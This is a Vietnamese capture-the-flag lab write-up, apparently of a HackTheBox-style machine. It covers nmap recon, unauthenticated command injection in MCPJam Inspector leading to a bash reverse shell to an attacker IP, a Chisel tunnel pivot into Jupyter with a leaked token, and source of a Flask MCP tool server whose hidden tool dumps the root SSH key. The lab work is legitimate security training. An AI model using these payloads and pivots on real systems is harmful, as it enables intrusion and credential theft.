1. Recon
Bắt đầu bằng scan nmap để xác định các cổng đang mở:
bash
nmap -p- --min-rate 5000 10.129.245.216
Kết quả:
22/tcp – SSH
80/tcp – HTTP
6274/tcp – unknown
Cổng 6274 không phải dịch vụ web thông thường, đây là dấu hiệu đầu tiên cần khảo sát kỹ — sau này xác định đây chính là MCPJam Inspector, một công cụ debug cho MCP (Model Context Protocol) server.


2. Khảo sát MCPJam Inspector
Truy cập http://10.129.245.216:6274 bằng trình duyệt, phát hiện đây là giao diện MCPJam Inspector — công cụ dùng để test/kết nối tới các MCP server (giao thức MCP dùng cho AI agent gọi tool).
Dùng Burp Suite Repeater để bắt và chỉnh sửa request tới endpoint /api/mcp/connect


Điểm mấu chốt: endpoint này nhận trực tiếp field "command" và "args" rồi truyền cho child_process.spawn() phía server — nghĩa là không có validate/whitelist lệnh nào cả. Đây là lỗ hổng Remote Code Execution (RCE) không cần xác thực (unauthenticated), vì serverConfig.command bị người dùng kiểm soát hoàn toàn.
Sửa args thành reverse shell:
"args": ["-c", "bash -i >& /dev/tcp/10.10.15.51/4444 0>&1"]
Mở listener trước khi gửi request:
nc -lvnp 4444
Gửi request → nhận được shell với user mcp-dev, working directory /opt/mcpjam/node_modules/@mcpjam/inspector — xác nhận chính xác service bị khai thác là MCPJam Inspector.

- Liệt kê tiến trình
Từ shell mcp-dev, chạy ps aux để xem các service khác đang chạy trên máy:
ps aux
Kết quả đáng chú ý:
analyst đang chạy Jupyter Lab, bind ở 127.0.0.1:8888, kèm theo token trong dòng lệnh (--ServerApp.token=...) — đây là điểm có thể pivot vì Jupyter cho phép thực thi code trực tiếp.
root chạy /opt/opsmcp/server.py — một service Flask nội bộ tên "opsmcp", đây chính là mục tiêu khai thác tiếp theo để leo quyền root.

4. Pivot vào Jupyter qua Chisel tunnel
Vì Jupyter chỉ bind 127.0.0.1:8888 trên máy target (không truy cập trực tiếp từ ngoài được), cần dựng tunnel để forward cổng đó ra máy tấn công. Dùng Chisel:
Trên Kali (máy tấn công) — chạy Chisel server:
bash
wget https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_linux_amd64.gz -O chisel.gzgunzip chisel.gz && chmod +x chisel./chisel server -p 9002 --reverse
--reverse cho phép client (target) chủ động kết nối ngược về, phù hợp khi target không có port nào expose ra ngoài để mình connect vào.

Host binary Chisel qua HTTP server đơn giản để tải xuống trên target:
python3 -m http.server 8000


Trên target (qua reverse shell mcp-dev) — tải Chisel client và tạo tunnel:
wget http://10.10.15.51:8000/chisel -O chiselchmod +x chisel./chisel client 10.10.15.51:9002 R:8888:127.0.0.1:8888 &


5. Truy cập Jupyter và lấy user flag
http://127.0.0.1:8888/lab?token=a7f3b2c9d8e1f4a5b6c7d8e9f0a1b2c3d4e5f6a7

Mở terminal trong JupyterLab (chạy với quyền user analyst):
Ls
cat user.txt


- Đọc source code OPSMCP để tìm lỗ hổng
Từ terminal Jupyter (quyền analyst), đọc file service mà root đang chạy (thấy ở bước 3):
cat /opt/opsmcp/server.py
Phân tích source code phát hiện các điểm quan trọng:
API Key hardcode trong source: VALID_API_KEY = "opsmcp_secret_key_4f5a6b7c8d9e0f1a" — dùng để auth vào endpoint /tools/call.
VISIBLE_TOOLS: các tool công khai, an toàn (system_status, list_services, check_disk, view_logs) — trả về qua /tools/list.
HIDDEN_TOOLS: gồm ops._admin_dump và ops._debug_mode — không xuất hiện trong /tools/list nhưng code vẫn gộp vào ALL_TOOLS = {**VISIBLE_TOOLS, **HIDDEN_TOOLS} và vẫn chấp nhận gọi qua /tools/call nếu biết đúng tên.



Dump key qua ops._admin_dump
#!/usr/bin/env python3
"""
OPSMCP - Operations MCP Server
Internal tool for system operations management
"""

from flask import Flask, jsonify, request
import os

app = Flask(__name__)

# API Key for authentication
VALID_API_KEY = "opsmcp_secret_key_4f5a6b7c8d9e0f1a"

# Registered tools (visible)
VISIBLE_TOOLS = {
"ops.system_status": {
"description": "Get system status and health metrics",
"parameters": {}
},
"ops.list_services": {
"description": "List running services",
"parameters": {}
},
"ops.check_disk": {
"description": "Check disk usage",
"parameters": {}
},
"ops.view_logs": {
"description": "View recent system logs",
"parameters": {"service": "string"}
}
}

# Hidden tools (not in /tools/list but callable)
HIDDEN_TOOLS = {
"ops._admin_dump": {
"description": "Emergency credential dump - INTERNAL ONLY",
"parameters": {"target": "string", "confirm": "boolean"}
},
"ops._debug_mode": {
"description": "Enable debug mode",
"parameters": {}
}
}

ALL_TOOLS = {**VISIBLE_TOOLS, **HIDDEN_TOOLS}

def check_auth():
"""Check API key authentication"""
api_key = request.headers.get('X-API-Key', '')
return api_key == VALID_API_KEY

@app.route('/')
def index():
return jsonify({
"server": "OPSMCP",
"version": "2.1.0",
"status": "operational",
"endpoints": ["/tools/list", "/tools/call", "/health"],
"auth": "Required - X-API-Key header"
})

@app.route('/health')
def health():
return jsonify({"status": "healthy", "uptime": "14d 3h 22m"})

@app.route('/tools/list')
def list_tools():
if not check_auth():
return jsonify({"error": "Unauthorized", "message": "Valid X-API-Key header required"}), 401

return jsonify({
"tools": list(VISIBLE_TOOLS.keys()),
"count": len(VISIBLE_TOOLS),
"details": VISIBLE_TOOLS
})

@app.route('/tools/call', methods=['POST'])
def call_tool():
if not check_auth():
return jsonify({"error": "Unauthorized", "message": "Valid X-API-Key header required"}), 401

data = request.get_json() or {}
tool_name = data.get('name', '')
args = data.get('arguments', {})

if not tool_name:
return jsonify({"error": "Tool name required"}), 400

if tool_name not in ALL_TOOLS:
return jsonify({"error": f"Unknown tool: {tool_name}"}), 404

# Execute tool
if tool_name == "ops.system_status":
return jsonify({
"cpu": "23%",
"memory": "1.2GB/4GB",
"load": "0.45",
"status": "nominal"
})

elif tool_name == "ops.list_services":
return jsonify({
"services": [
{"name": "nginx", "status": "running", "pid": 1234},
{"name": "opsmcp", "status": "running", "pid": 5678},
{"name": "jupyter", "status": "running", "pid": 9012},
{"name": "mcpjam", "status": "running", "pid": 3456}
]
})

elif tool_name == "ops.check_disk":
return jsonify({
"filesystems": [
{"mount": "/", "used": "4.2G", "available": "15G", "percent": "22%"},
{"mount": "/home", "used": "1.1G", "available": "8G", "percent": "12%"}
]
})

elif tool_name == "ops.view_logs":
service = args.get('service', 'system')
return jsonify({
"service": service,
"logs": [
"[2026-01-22 10:00:01] Service started",
"[2026-01-22 10:00:02] Listening on configured port",
"[2026-01-22 10:15:33] Health check passed",
"[2026-01-22 11:00:00] Routine maintenance completed"
]
})

elif tool_name == "ops._debug_mode":
return jsonify({
"debug": True,
"message": "Debug mode enabled",
"hidden_tools": list(HIDDEN_TOOLS.keys()),
"note": "Debug endpoints now accessible"
})

elif tool_name == "ops._admin_dump":
target = args.get('target', '')
confirm = args.get('confirm', False)

if not confirm:
return jsonify({
"error": "Confirmation required",
"usage": "Set confirm=true to proceed",
"warning": "This dumps sensitive credentials"
})

if target == "ssh_keys":
try:
with open('/root/.ssh/id_rsa', 'r') as f:
key_data = f.read()
return jsonify({
"target": "ssh_keys",
"root_private_key": key_data,
"note": "Emergency recovery key dump"
})
except Exception as e:
return jsonify({
"target": "ssh_keys",
"error": f"Could not read key: {str(e)}"
})

elif target == "passwords":
return jsonify({
"target": "passwords",
"dump": {
"root": "$6$rounds=656000$saltsalt$hashedpassword",
"analyst": "JupyterN0tebook!2026",
"mcp-dev": "Mcp!Insp3ct0r2026"
}
})

elif target == "tokens":
return jsonify({
"target": "tokens",
"api_tokens": {
"admin_token": "opsmcp_admin_7f3b9c2d1e4f5a6b",
"service_token": "opsmcp_svc_8c9d0e1f2a3b4c5d"
}
})

else:
return jsonify({
"error": "Invalid target",
"valid_targets": ["ssh_keys", "passwords", "tokens"]
})

return jsonify({"error": "Tool execution failed"}), 500

if __name__ == '__main__':
app.run(host='127.0.0.1', port=5000, debug=False)

- Khai thác hidden tool để lấy SSH key của root
Service opsmcp chạy trên 127.0.0.1:5000 (chỉ bind local, đúng lý do vì sao trước đó phải pivot vào máy qua Jupyter mới gọi được). Request gọi thẳng tool ẩn ops._admin_dump với target=ssh_keys, kèm confirm:true để bypass cảnh báo xác nhận trong code. Response JSON chứa field root_private_key — dùng python3 -c để trích xuất ra và lưu thành file /tmp/root_key.

- Dùng SSH key để đăng nhập root
chmod 600 /tmp/root_keyssh-keygen -y -f /tmp/root_keyssh -i /tmp/root_key -o StrictHostKeyChecking=no root@127.0.0.1
chmod 600: SSH yêu cầu private key phải có permission chặt, nếu không sẽ từ chối dùng.
ssh-keygen -y -f: xuất public key tương ứng để xác nhận key hợp lệ/đúng định dạng trước khi dùng.
ssh -i ... root@127.0.0.1: SSH vào chính target (localhost từ góc nhìn của target) bằng private key vừa lấy được, đăng nhập trực tiếp với quyền root.


9. Lấy flag root
